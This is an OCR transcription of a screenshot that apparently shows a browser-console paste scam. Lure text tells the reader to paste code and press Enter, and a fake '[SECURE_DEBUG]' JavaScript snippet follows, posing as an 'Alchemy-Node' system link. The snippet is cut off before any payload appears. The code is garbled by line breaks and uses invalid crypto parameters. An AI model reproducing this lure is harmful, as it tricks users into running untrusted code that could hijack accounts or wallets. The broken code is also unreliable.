
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8r
9io0igb9u

const node_sync = "Alchemy-Nod
e";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Connectio
n reset by peer (Hash: 0xdfbef1
20)");

setTimeout(async () => {

  const vault = await crypto.su
btle.generateKey({name:"AES-CB
C",hash:"SHA-256"},true,["encry
pt"]);

  const session_key = await cry
pto.subtle.deriveKey({name:"PBK
DF2",salt:new Uint8Array(31)}, 
vault, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);
